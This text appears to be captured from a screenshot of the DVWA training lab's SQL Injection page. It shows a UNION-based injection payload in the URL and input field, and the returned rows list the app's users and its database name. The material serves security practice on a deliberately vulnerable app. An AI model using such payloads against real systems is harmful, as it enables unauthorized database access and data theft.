 172.29.148.1/dvwa/vulnerabilities/sqli/?id=asdf'+or+0%3D0+union+select+null%2C+database()+%23&Submit=Submit#
Search
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
on select null, database() #
Submit
ID: asdf' or 0=0 union select null, database() #
First name: admin
Surname: admin
ID: asdf' or 0=0 union select null, database() #
First name: Gordon
Surname: Brown
ID: asdf' or 0=0 union select null, database() #
First name: Hack
Surname: Me
ID: asdf' or 0=0 union select null, database() #
First name: Pablo
Surname: Picasso
ID: asdf' or 0=0 union select null, database() #
First name: Bob
Surname: Smith
ID: asdf' or 0=0 union select null, database() #
First name: user
Surname: user
ID: asdf' or 0=0 union select null, database() #
First name:
Surname: dvwa